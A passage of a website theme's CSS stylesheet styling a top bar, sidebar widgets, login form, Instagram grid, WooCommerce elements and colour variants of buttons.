    .top-bar .nice-select .option {
      padding: 0 15px;
      font-size: 12px; }
      .top-bar .nice-select .option:hover {
        color: var(--primary-accent-color); }
    .top-bar .nice-select:after {
      height: 6px;
      width: 6px;
      margin-top: -4px; }
    .top-bar .nice-select:focus {
      -webkit-box-shadow: none;
      box-shadow: none;
      background-color: transparent; }
  .top-bar .contact-item {
    float: left;
    padding: 0 15px;
    position: relative; }
    @media (max-width: 992px) {
      .top-bar .contact-item {
        padding: 0;
        margin-bottom: 15px;
        float: none; } }
    .top-bar .contact-item:first-child {
      padding-left: 0; }
      @media (max-width: 992px) {
        .top-bar .contact-item:first-child {
          padding: 0; } }
    .top-bar .contact-item:last-child {
      padding-right: 0; }
      .top-bar .contact-item:last-child:after {
        display: none; }
    .top-bar .contact-item:after {
      content: '|';
      display: block;
      position: absolute;
      right: 0;
      bottom: 0;
      color: #595959; }
      @media (max-width: 992px) {
        .top-bar .contact-item:after {
          display: none; } }
  .top-bar a {
    color: #504c4c;
    border-bottom: 1px dashed #504c4c; }
    .top-bar a:hover {
      color: var(--primary-accent-color);
      border-color: var(--primary-accent-color); }
  .top-bar span {
    color: #595959; }
  .top-bar .login-block {
    margin-left: 70px; }
    @media (max-width: 992px) {
      .top-bar .login-block {
        margin-left: 0;
        margin-top: 15px; } }
    .top-bar .login-block img {
      width: 28px;
      height: 28px;
      margin-right: 20px; }
  .top-bar .socials {
    display: inline-block;
    margin-left: 10px; }
    .top-bar .socials img {
      width: 16px;
      height: auto; }
    .top-bar .socials a {
      border: none; }
    .top-bar .socials .social__item {
      margin-right: 10px; }
  .top-bar + .header {
    top: 68px; }
    @media (max-width: 992px) {
      .top-bar + .header {
        top: 0; } }
    .top-bar + .header.headroom--not-top {
      top: 0; }
  .top-bar .top-bar-close {
    width: 30px;
    height: 30px;
    position: absolute;
    right: 5px;
    top: 5px;
    display: none;
    border: none;
    cursor: pointer; }
    @media (max-width: 992px) {
      .top-bar .top-bar-close {
        display: block; } }
    .top-bar .top-bar-close span {
      display: block;
      height: 2px;
      background-color: #707070;
      -webkit-border-radius: 10px;
      border-radius: 10px;
      margin: auto;
      width: 100%;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease;
      top: 50%;
      position: absolute; }
      .top-bar .top-bar-close span:first-of-type {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg); }
      .top-bar .top-bar-close span:last-of-type {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg); }

.top-bar-dark {
  background-color: #151414;
  color: #797676; }
  .top-bar-dark a {
    color: #797676; }
  .top-bar-dark span {
    color: #504c4c; }
  .top-bar-dark .nice-select .list {
    background-color: #151414;
    border: none;
    -webkit-box-shadow: 0 5px 40px rgba(255, 255, 255, 0.3);
    box-shadow: 0 5px 40px rgba(255, 255, 255, 0.3); }
  .top-bar-dark .nice-select .option.selected.focus {
    background-color: transparent; }
    .top-bar-dark .nice-select .option.selected.focus:hover {
      background-color: #424444; }
  .top-bar-dark .nice-select .option:hover {
    background-color: #424444; }

@media (max-width: 992px) {
  .logged-in .top-bar {
    top: 32px; } }

@media (max-width: 782px) {
  .logged-in .top-bar {
    top: 46px; } }

@media (max-width: 768px) {
  .logged-in .right-menu {
    top: 46px; } }

@media (max-width: 600px) {
  .logged-in .right-menu {
    top: 46px; } }

#site-header + .top-bar {
  display: none; }

.top-bar-content-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  @media (max-width: 992px) {
    .top-bar-content-wrapper {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column; } }

.top-bar-link {
  display: none;
  visibility: hidden;
  position: relative;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  padding: 5px;
  z-index: 50;
  cursor: pointer;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  opacity: .9;
  margin-left: auto; }
  .top-bar-link svg {
    width: 25px;
    height: 25px;
    min-width: 25px;
    min-height: 25px;
    fill: var(--header-font-color); }
  @media (max-width: 992px) {
    .top-bar-link {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      visibility: visible; } }
  .top-bar-link i {
    margin: auto; }
  .top-bar-link:hover {
    opacity: 1; }

@media (max-width: 1200px) {
  .top-bar > .container {
    min-width: 100%;
    padding-right: 15px;
    padding-left: 15px; }
  .top-bar .contact-item:first-child {
    margin-right: 0; } }

@media (max-width: 992px) {
  #site-header + .top-bar {
    display: block !important; }
  .top-bar {
    width: 320px;
    -webkit-transform: translate(-50%, -200%);
    -ms-transform: translate(-50%, -200%);
    transform: translate(-50%, -200%);
    position: fixed;
    left: 50%;
    top: 0;
    -webkit-border-radius: 0 0 10px 10px;
    border-radius: 0 0 10px 10px;
    padding: 30px 0; }
    .top-bar > .container {
      min-width: unset;
      width: auto; }
    .top-bar .nice-select {
      float: none;
      min-width: 190px; }
    .top-bar .contact-item {
      padding: 0;
      margin-bottom: 15px;
      float: none;
      display: block; }
      .top-bar .contact-item:first-child {
        padding: 0; }
      .top-bar .contact-item:after {
        display: none; }
  .top-bar-close {
    display: block; } }

/*! formstone v1.1.3 [background.css] 2016-05-24 | GPL-3.0 License | formstone.it */
.fs-background {
  overflow: hidden;
  position: relative; }

.fs-background, .fs-background-container, .fs-background-media {
  -webkit-transition: none;
  -o-transition: none;
  transition: none; }

.fs-background-container {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  z-index: 0;
  overflow: hidden; }

.fs-background-media {
  position: absolute;
  top: 0;
  bottom: 0;
  opacity: 0; }

.fs-background-media.fs-background-animated {
  -webkit-transition: opacity .5s linear;
  -o-transition: opacity .5s linear;
  transition: opacity .5s linear; }

.fs-background-media iframe, .fs-background-media img, .fs-background-media video {
  width: 100%;
  height: 100%;
  display: block;
  -webkit-user-drag: none; }

.fs-background-media.fs-background-fixed, .fs-background-media.fs-background-native {
  width: 100%;
  height: 100%; }

.fs-background-media.fs-background-fixed img, .fs-background-media.fs-background-native img {
  display: none; }

.fs-background-media.fs-background-native {
  background-position: center;
  -webkit-background-size: cover;
  background-size: cover; }

.fs-background-media.fs-background-fixed {
  background-position: center;
  background-attachment: fixed; }

.fs-background-embed.fs-background-ready:after {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: ''; }

.fs-background-embed.fs-background-ready iframe {
  z-index: 0; }

.bg-layer {
  position: absolute !important;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: no-repeat center; }

.responsive-video {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden; }

.responsive-video iframe, .responsive-video object, .responsive-video embed, .responsive-video video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/*------------- #WIDGETS --------------*/
.widget {
  margin-bottom: 20px; }
  .widget p:last-of-type {
    margin: 0; }
  .widget ul {
    list-style: none; }
  @media (max-width: 768px) {
    .widget {
      margin-bottom: 30px; } }
  .widget .heading, .widget .crumina-heading {
    margin-bottom: 20px; }
  .widget .heading-decoration {
    margin: 0; }
  .widget .heading-title {
    margin-bottom: 0; }

@media (max-width: 768px) {
  .sidebar .widget:first-child {
    margin-top: 40px; } }

.visual-hidden {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.widget .es_textbox_class {
  width: 100%; }

.widget .es_lablebox {
  padding-bottom: 3px;
  padding-left: 40px; }

.widget .es_textbox_button {
  width: auto;
  color: #fff;
  padding: 22px 50px;
  font-size: 15px;
  text-transform: uppercase;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  text-align: center;
  cursor: pointer;
  background-color: var(--primary-accent-color); }
  @media (max-width: 768px) {
    .widget .es_textbox_button {
      padding: 15px 35px;
      font-size: 13px; } }

/*------------- #W-SEARCH --------------*/
form.w-search {
  position: relative; }
  form.w-search input {
    width: 100%; }
  form.w-search button.icon {
    position: absolute;
    right: 30px;
    top: 15px;
    font-size: 26px;
    background: transparent;
    z-index: 10;
    cursor: pointer; }

/*------------- #W-LATEST-NEWS --------------*/
.w-latest-news .latest-news-wrap {
  margin-bottom: 20px; }

.w-latest-news .post-additional-info {
  margin-bottom: 0; }

.w-latest-news .post__date time {
  font-size: 14px; }

.w-latest-news .post__date > * {
  display: inline-block;
  vertical-align: middle; }

.w-latest-news .post__date i {
  font-size: 20px;
  margin-right: 10px; }

.latest-news-item {
  padding: 10px 0;
  border-bottom: 1px solid #edf2f7; }
  .latest-news-item:last-child {
    border-bottom: none; }
  .latest-news-item .post__title {
    font-size: 20px;
    margin-bottom: 0; }
    .latest-news-item .post__title:hover {
      color: var(--primary-accent-color); }

.project-meta .post__date {
  background: #fff;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
  margin-right: 20px;
  padding: 15px 25px;
  -webkit-border-radius: 50px;
  border-radius: 50px; }

/*------------- #W-POST-CATEGORY --------------*/
.category-post-item {
  color: #595959;
  margin-bottom: 15px; }
  .category-post-item .post-count {
    font-size: 14px;
    margin-right: 15px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    width: 20px;
    display: inline-block;
    float: left;
    clear: both;
    position: relative;
    top: 2px; }
  .category-post-item a {
    color: #595959;
    position: relative;
    display: block;
    overflow: hidden; }
    .category-post-item a i {
      margin-left: 5px;
      opacity: 0;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease;
      position: relative;
      font-size: 12px;
      color: var(--primary-accent-color); }
  .category-post-item:hover .post-count {
    color: #2f2c2c; }
  .category-post-item:hover a {
    color: var(--primary-accent-color); }
    .category-post-item:hover a i {
      opacity: 1; }

/*------------- #W-ABOUT --------------*/
.w-about .text-wrap + .btn {
  margin-top: 20px; }

/*------------- #W-BANNER --------------*/
.w-banner {
  padding: 60px 30px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  border-color: transparent;
  text-align: center; }
  .w-banner .w-banner-content-text p {
    color: #fff;
    font-size: 16px;
    margin-bottom: 30px; }
  .w-banner .w-banner-content-title {
    margin-bottom: 20px;
    line-height: 1.3; }
    @media (max-width: 1024px) {
      .w-banner .w-banner-content-title {
        font-size: 22px; } }

/*------------- #W-FOLLOW --------------*/
.w-follow-title {
  display: inline-block;
  color: #fff;
  background-color: inherit; }

.social-icon {
  margin-right: 20px;
  color: #fff;
  font-size: 24px; }

.w-follow-add {
  display: inline-block;
  width: 60px;
  height: 100%;
  line-height: 60px;
  text-align: center;
  position: absolute;
  right: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.1); }
  .w-follow-add i {
    font-size: 15px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%); }
    .w-follow-add i.plus {
      opacity: 1; }
    .w-follow-add i.check {
      opacity: 0; }
  .w-follow-add.active i.plus {
    opacity: 0; }
  .w-follow-add.active i.check {
    opacity: 1; }

.w-follow-item {
  padding: 12px 15px 12px 15px;
  display: inline-block;
  min-height: 60px;
  width: 100%;
  position: relative; }
  @media (max-width: 1024px) {
    .w-follow-item {
      padding: 15px; } }

/*------------- #W-TAGS --------------*/
.w-tags {
  overflow: hidden; }
  .w-tags.post-tags {
    clear: both; }

.tags-wrap a {
  padding: 10px 15px;
  font-size: 15px;
  color: inherit;
  border: 2px solid #edf2f7;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  margin-right: 10px;
  margin-bottom: 10px;
  float: left;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }
  @media (max-width: 1024px) {
    .tags-wrap a {
      padding: 10px 20px; } }
  .tags-wrap a:hover {
    color: #fff;
    background-color: var(--primary-accent-color);
    border-color: var(--primary-accent-color); }

/*------------- #W-CUSTOM-MENU --------------*/
.w-custom-menu {
  overflow: hidden; }
  .w-custom-menu ul {
    line-height: 1.2;
    font-size: 14px; }
    @media (max-width: 1024px) {
      .w-custom-menu ul {
        width: 100%; } }
  .w-custom-menu li {
    margin-bottom: 1.1em;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
  .w-custom-menu ul ul {
    margin-left: 1em;
    margin-top: 1.1em; }
  .w-custom-menu i {
    margin-right: 15px;
    margin-top: 3px; }
  .w-custom-menu a:hover {
    margin-left: 10px; }

/*------------- #W-LOGIN --------------*/
.w-login .top-avatar {
  text-align: center;
  margin-bottom: 20px; }

.w-login .helped {
  text-align: center; }

.w-login .w-custom-menu {
  margin-top: 30px;
  margin-bottom: 10px; }

.w-login .helped a {
  margin-bottom: 5px;
  display: block;
  text-align: left; }

.remember-wrap {
  display: table-cell;
  vertical-align: middle; }
  .remember-wrap .checkbox {
    position: relative; }
    .remember-wrap .checkbox input[type=checkbox] {
      display: none; }
    .remember-wrap .checkbox label {
      padding-left: 30px; }
    .remember-wrap .checkbox input {
      margin-bottom: 25px; }
    .remember-wrap .checkbox label:before {
      content: "";
      display: inline-block;
      width: 14px;
      height: 14px;
      position: absolute;
      left: 0;
      top: 5px;
      -webkit-border-radius: 3px;
      border-radius: 3px;
      border: none;
      background-color: var(--primary-accent-color); }
    .remember-wrap .checkbox input[type=checkbox]:checked + label:before {
      content: "\2714";
      font-size: 14px;
      color: #fff;
      text-align: center;
      line-height: 14px; }

.login-btn-wrap {
  overflow: hidden;
  padding-bottom: 20px;
  display: table; }
  .login-btn-wrap .btn {
    float: left;
    margin-right: 20px; }

.sidebar .login-btn-wrap {
  display: block; }
  .sidebar .login-btn-wrap .btn {
    float: none;
    margin-right: 0;
    margin-bottom: 20px; }

.sidebar .remember-wrap {
  display: block; }

.sidebar .widget {
  margin-bottom: 40px; }

/*------------- #W-CONTACTS --------------*/
.w-contacts .contacts-icon {
  max-width: 48px;
  max-height: 48px; }

.w-contacts {
  display: block; }
  .w-contacts .contacts-title, .w-contacts .heading-title {
    font-size: 30px;
    margin-bottom: 20px; }
  .w-contacts .contacts-item {
    margin-bottom: 30px; }
    @media (max-width: 768px) {
      .w-contacts .contacts-item {
        margin-bottom: 15px; } }
    .w-contacts .contacts-item:last-child {
      margin-bottom: 0; }

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 42 - Widget Instagramm */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.w-instagramm {
  overflow: hidden; }

.w-instagramm__a {
  float: left;
  text-align: center;
  position: relative; }

.w-instagramm__a a {
  display: block; }

.w-instagramm__a img {
  width: 100%;
  height: auto; }

.w-instagramm-padding .w-instagramm__a {
  padding: 5px; }

.w-instagramm-padding .w-instagramm__wrap {
  margin: 0 -5px; }

.w-instagramm--1-col .w-instagramm__a {
  width: 100%; }

.w-instagramm--2-col .w-instagramm__a {
  width: 50%; }

.w-instagramm--3-col .w-instagramm__a {
  width: 33.33%; }

.w-instagramm--4-col .w-instagramm__a {
  width: 25%; }

.w-instagramm--5-col .w-instagramm__a {
  width: 20%; }

.w-instagramm--6-col .w-instagramm__a {
  width: 16.66%; }

.w-instagramm--7-col .w-instagramm__a {
  width: 14.28%; }

.w-instagramm--8-col .w-instagramm__a {
  width: 12.5%; }

.w-instagramm--9-col .w-instagramm__a {
  width: 11.11%; }

.w-instagramm--10-col .w-instagramm__a {
  width: 10%; }

/*------------- #BUTTONS --------------*/
.btn {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
  padding: 22px 50px;
  font-size: 15px;
  text-transform: uppercase;
  color: #fff;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  position: relative;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  text-align: center; }
  @media (max-width: 768px) {
    .btn {
      padding: 15px 35px;
      font-size: 13px; } }
  .btn + .btn {
    margin-left: 30px; }
  .btn img {
    position: absolute;
    left: 10px;
    top: 10px; }
  .btn i {
    margin-left: 10px;
    font-size: 12px;
    display: inline;
    vertical-align: middle; }
  .btn span {
    display: inline;
    vertical-align: middle; }
  .btn:after {
    display: block;
    width: 100%;
    height: 100%; }
  .btn:hover {
    color: #fff; }
  .btn.icon-left i {
    margin-left: 0;
    margin-right: 10px; }
  .btn.c-primary:hover {
    color: var(--primary-accent-color); }

.post-edit-link {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
  padding: 1.25rem 2.5rem;
  font-size: 15px;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  color: #fff;
  background-color: var(--primary-accent-color);
  -webkit-border-radius: 50px;
  border-radius: 50px;
  position: relative;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  text-align: center;
  margin: 30px 0; }
  .post-edit-link:hover {
    -webkit-box-shadow: 9px 9px 9px 0 rgba(76, 194, 192, 0.2);
    box-shadow: 9px 9px 9px 0 rgba(76, 194, 192, 0.2);
    color: #fff; }
  @media (max-width: 768px) {
    .post-edit-link {
      padding: 15px 35px;
      font-size: 13px;
      margin: 10px 0; } }

.page-builder-wrap .edit-link {
  display: block;
  text-align: center; }

.crum-button.inline-block {
  margin-bottom: 0; }
  @media (max-width: 480px) {
    .crum-button.inline-block {
      display: block !important;
      width: 100% !important;
      margin-bottom: 10px; } }

.crum-button.inline-block + .crum-button.inline-block {
  margin-left: 30px; }
  @media (max-width: 480px) {
    .crum-button.inline-block + .crum-button.inline-block {
      margin-left: 0 !important; } }

.btn-small {
  padding: 12px 35px;
  text-transform: none;
  font-size: 16px; }
  @media (max-width: 768px) {
    .btn-small {
      padding: 15px 25px;
      font-size: 13px; } }

.btn-medium {
  padding: 20px 30px; }
  @media (max-width: 768px) {
    .btn-medium {
      padding: 15px 25px;
      font-size: 13px; } }

.btn-large {
  padding: 25px 60px;
  font-size: 18px; }
  @media (max-width: 768px) {
    .btn-large {
      padding: 17px 40px;
      font-size: 13px; } }

.c-primary .semicircle:after {
  border-color: var(--primary-accent-color); }

.semicircle {
  display: block;
  position: absolute;
  top: 12px;
  left: 12px;
  width: 18px;
  height: 18px;
  overflow: hidden; }
  @media (max-width: 768px) {
    .semicircle {
      top: 10px;
      left: 10px;
      width: 12px;
      height: 12px; } }
  .semicircle:after {
    content: '';
    display: block;
    position: absolute;
    width: 35px;
    height: 35px;
    border: 2px solid #fff;
    -webkit-border-radius: 100%;
    border-radius: 100%; }
    @media (max-width: 768px) {
      .semicircle:after {
        width: 20px;
        height: 20px;
        border: 1px solid #fff; } }

.semicircle--right {
  display: block;
  position: absolute;
  top: 12px;
  right: 12px;
  width: 18px;
  height: 18px;
  overflow: hidden; }
  .semicircle--right:after {
    content: '';
    display: block;
    position: absolute;
    width: 35px;
    height: 35px;
    border: 2px solid #fff;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    right: 0; }

.btn-hover-shadow:after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  -webkit-border-radius: inherit;
  border-radius: inherit;
  left: 0;
  top: 0;
  position: absolute;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

.woocommerce a.button,
.woocommerce .widget_price_filter .price_slider_amount .button {
  padding: 22px 30px;
  font-size: 15px;
  text-transform: uppercase;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, sans-serif;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }
  .woocommerce a.button:hover,
  .woocommerce .widget_price_filter .price_slider_amount .button:hover {
    -webkit-box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2);
    box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2); }

.woocommerce a.button.wc-backward {
  color: #fff;
  font-weight: 400;
  background-color: var(--primary-accent-color); }

.woocommerce-info,
.woocommerce-message {
  -webkit-border-radius: 50px;
  border-radius: 50px;
  -webkit-box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2);
  box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2); }

.cart-empty {
  margin-bottom: 40px; }

/*------------- #Color-scheme for buttons --------------*/
.btn--dark {
  background-color: #2f2c2c; }
  .btn--dark:hover {
    background-color: #3f3f3f; }
  .btn--dark:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.5) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.5) inset; }
  .btn--dark.btn-hover-shadow:hover {
    background-color: #2f2c2c; }
    .btn--dark.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(47, 44, 44, 0.2); }
  .btn--dark.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.5) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.5) inset; }
  .btn--dark.btn-border {
    background-color: transparent;
    color: var(--primary-accent-color);
    border-color: var(--primary-accent-color); }
    .btn--dark.btn-border .semicircle::after {
      border-color: var(--primary-accent-color); }
    .btn--dark.btn-border:hover {
      color: var(--primary-accent-color);
      background-color: transparent; }

.btn--white {
  background-color: #fff;
  color: #222; }
  .btn--white:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.1) inset; }
  .btn--white.btn-hover-shadow {
    color: #222; }
    .btn--white.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(255, 255, 255, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(255, 255, 255, 0.2); }
    .btn--white.btn-hover-shadow:active {
      -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.1) inset;
      box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.1) inset; }
  .btn--white.btn-border {
    background-color: transparent;
    color: #fff;
    border-color: #fff; }
    .btn--white.btn-border .semicircle::after {
      border-color: #fff; }
    .btn--white.btn-border:hover {
      color: #fff;
      background-color: transparent; }

.btn--primary {
  background-color: var(--primary-accent-color); }
  .btn--primary.btn-hover-shadow:hover {
    -webkit-box-shadow: 9px 9px 9px 0 rgba(76, 194, 192, 0.2);
    box-shadow: 9px 9px 9px 0 rgba(76, 194, 192, 0.2); }
  .btn--primary.btn-border {
    background-color: transparent;
    color: var(--primary-accent-color);
    border-color: var(--primary-accent-color); }
    .btn--primary.btn-border:hover {
      background-color: transparent;
      color: var(--primary-accent-color); }
    .btn--primary.btn-border .semicircle::after {
      border-color: var(--primary-accent-color); }

.btn--gray {
  background-color: #ebebeb;
  color: #2f2c2c; }
  .btn--gray:hover {
    background-color: #f3f3f3; }
  .btn--gray:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--gray.btn-hover-shadow:hover {
    background-color: #ebebeb; }
    .btn--gray.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(0, 0, 0, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(0, 0, 0, 0.2); }
  .btn--gray.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--gray.btn-border {
    background-color: transparent;
    color: #ebebeb;
    border-color: #ebebeb; }
    .btn--gray.btn-border .semicircle::after {
      border-color: #ebebeb; }
    .btn--gray.btn-border:hover {
      color: #ebebeb;
      background-color: transparent; }

.btn--blue {
  background-color: #00adef; }
  .btn--blue:hover {
    background-color: #00bff3; }
  .btn--blue:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--blue.btn-hover-shadow:hover {
    background-color: #00adef; }
    .btn--blue.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(0, 191, 243, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(0, 191, 243, 0.2); }
  .btn--blue.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--blue.btn-border {
    background-color: transparent;
    color: #00adef;
    border-color: #00adef; }
    .btn--blue.btn-border .semicircle::after {
      border-color: #00adef; }
    .btn--blue.btn-border:hover {
      color: #00adef;
      background-color: transparent; }

.btn--purple {
  background-color: #6739b6; }
  .btn--purple:hover {
    background-color: #7643cf; }
  .btn--purple:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--purple.btn-hover-shadow:hover {
    background-color: #6739b6; }
    .btn--purple.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(118, 67, 207, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(118, 67, 207, 0.2); }
  .btn--purple.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--purple.btn-border {
    background-color: transparent;
    color: #6739b6;
    border-color: #6739b6; }
    .btn--purple.btn-border .semicircle::after {
      border-color: #6739b6; }
    .btn--purple.btn-border:hover {
      color: #6739b6;
      background-color: transparent; }

.btn--breez:hover {
  background-color: #55d5d3; }

.btn--breez:active {
  -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
  box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }

.btn--breez.btn-hover-shadow:hover {
  background-color: #4cc3c1; }
  .btn--breez.btn-hover-shadow:hover:after {
    -webkit-box-shadow: 9px 9px 9px 0 rgba(85, 213, 211, 0.2);
    box-shadow: 9px 9px 9px 0 rgba(85, 213, 211, 0.2); }

.btn--breez.btn-hover-shadow:active {
  -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
  box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }

.btn--breez.btn-border {
  background-color: transparent;
  color: var(--primary-accent-color);
  border-color: var(--primary-accent-color); }
  .btn--breez.btn-border:hover {
    background-color: transparent;
    color: var(--primary-accent-color); }
  .btn--breez.btn-border .semicircle::after {
    border-color: var(--primary-accent-color); }

.btn--secondary {
  background-color: var(--secondary-accent-color); }
  .btn--secondary:hover {
    background-color: var(--secondary-accent-color); }
  .btn--secondary:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--secondary.btn-hover-shadow:hover {
    background-color: var(--secondary-accent-color); }
    .btn--secondary.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(241, 91, 38, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(241, 91, 38, 0.2); }
  .btn--secondary.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--secondary.btn-border {
    background-color: transparent;
    color: var(--secondary-accent-color);
    border-color: var(--secondary-accent-color); }
    .btn--secondary.btn-border .semicircle::after {
      border-color: var(--secondary-accent-color); }
    .btn--secondary.btn-border:hover {
      background-color: transparent;
      color: var(--secondary-accent-color); }

.btn--orange {
  background-color: #fcaf3b; }
  .btn--orange:hover {
    background-color: #ffc265; }
  .btn--orange:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--orange.btn-hover-shadow:hover {
    background-color: #fcaf3b; }
    .btn--orange.btn-hover-shadow:hover:after {
      -webkit-box-shadow: 9px 9px 9px 0 rgba(255, 194, 101, 0.2);
      box-shadow: 9px 9px 9px 0 rgba(255, 194, 101, 0.2); }
  .btn--orange.btn-hover-shadow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--orange.btn-border {
    background-color: transparent;
    color: #fcaf3b;
    border-color: #fcaf3b; }
    .btn--orange.btn-border .semicircle::after {
      border-color: #fcaf3b; }
    .btn--orange.btn-border:hover {
      color: #fcaf3b;
      background-color: transparent; }

.btn--yellow {
  background-color: #fecb16; }
  .btn--yellow:hover {
    background-color: #ffd21f; }
  .btn--yellow:active {
    -webkit-box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0px -4px 7px 0 rgba(0, 0, 0, 0.2) inset; }
  .btn--yellow.btn-hover-shadow:hover {
    background-color: #FFD21F; }
    .btn--yellow.btn-hover-shadow:hover:after {
